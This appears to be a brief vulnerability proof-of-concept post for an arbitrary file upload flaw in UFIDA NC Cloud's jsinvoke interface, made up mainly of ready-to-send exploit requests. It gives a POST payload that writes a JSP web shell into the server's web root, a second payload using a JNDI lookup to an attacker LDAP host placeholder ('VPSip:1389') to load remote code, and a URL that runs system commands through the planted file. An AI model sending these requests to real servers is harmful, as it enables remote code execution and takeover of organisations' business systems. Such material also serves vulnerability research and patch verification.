Ufida Nc Cloud Jsinvoke Any File Upload Vulnerability
Ufida Nc Cloud Jsinvoke Any File Upload Vulnerability
UFIDA NC Cloud jsinvoke any file upload vulnerability
Vulnerability Description
There is a vulnerability to upload any file to the UFIDA NC Cloud jsinvoke interface. The attacker can upload any file to the server through the vulnerability and obtain system permissions.
Vulnerability Impact
UFIDA NC Cloud
Network surveying and mapping
Vulnerability reappears
Login page
Verify POC

POST /uapjs/jsinvoke/?action=invoke
Content-Type: application/json
{
"serviceName":"nc.itf.iufo.IBaseSPService",
"methodName":"saveXStreamConfig",
"parameterTypes":[
"java.lang.Object",
"java.lang.String"
],
"parameters":[
"${param.getClass().forName(param.error).newInstance().eval(param.cmd)}",
"webapps/nc_web/407.jsp"
]
}
POST /uapjs/jsinvoke/?action=invoke HTTP/1.1
Host:
Connection: Keep-Alive
Content-Length: 253
Content-Type: application/x-www-form-urlencoded
{"serviceName":"nc.itf.iufo.IBaseSPService","methodName":"saveXStreamConfig","parameterTypes":["java.lang.Object","java.lang.String"],"parameters":["${''.getClass().forName('javax.naming.InitialContext').newInstance().lookup('ldap://VPSip:1389/TomcatBypass/TomcatEcho')}","webapps/nc_web/301.jsp"]}

/cmdtest.jsp?error=bsh.Interpreter&cmd=org.apache.commons.io.IOUtils.toString(Runtime.getRuntime().exec(%22whoami%22).getInputStream())
This post is licensed under CC BY 4.0 by the author.